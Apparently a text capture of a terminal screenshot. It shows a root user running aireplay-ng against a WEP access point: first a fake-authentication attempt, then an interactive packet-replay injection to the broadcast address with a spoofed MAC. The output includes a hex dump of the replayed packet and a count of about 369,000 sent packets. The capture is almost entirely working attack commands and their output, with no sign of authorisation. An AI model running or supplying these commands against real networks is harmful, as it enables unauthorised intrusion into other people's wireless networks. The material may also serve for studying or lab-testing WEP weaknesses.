 Activities Terminal Di 14:45
root@kartik: ~
File Edit View Search Terminal Help
root@kartik:~# sudo aireplay-ng -1 600 -a E8:94:F6:F2:F1:E1 -h 22:33:44:55:66:77 wlo1mon
The interface MAC (D4:25:8B:D2:8D:4A) doesn't match the specified MAC (-h).
        ifconfig wlo1mon hw ether 22:33:44:55:66:77
14:31:54  Waiting for beacon frame (BSSID: E8:94:F6:F2:F1:E1) on channel 13
14:31:55  wlo1mon is on channel 13, but the AP uses channel 6
root@kartik:~# sudo aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b E8:94:F6:F2:F1:E1 -h 22:33:44:55:66:77 wlo1mon
The interface MAC (D4:25:8B:D2:8D:4A) doesn't match the specified MAC (-h).
        ifconfig wlo1mon hw ether 22:33:44:55:66:77
        Size: 68, FromDS: 1, ToDS: 0 (WEP)
              BSSID  =  E8:94:F6:F2:F1:E1
          Dest. MAC  =  FF:FF:FF:FF:FF:FF
         Source MAC  =  AC:ED:5C:8D:CE:B7
        0x0000:  0862 0000 ffff ffff ffff e894 f6f2 f1e1  .b..............
        0x0010:  aced 5c8d ceb7 8030 7643 f000 9861 ab5f  ..\....0vC...a._
        0x0020:  8d16 f4bc 1fff 1732 b0f2 4bb3 4d71 427f  .......2..K.MqB
        0x0030:  cfe4 59ed 4ea7 9c6e 5787 920d fbeb 879e  ..Y.N..nW.......
        0x0040:  b17d b83e                                .}.>
Use this packet ? y
Saving chosen packet in replay_src-1029-143301.cap
You should also start airodump-ng to capture replies.
Sent 369039 packets...(499 pps)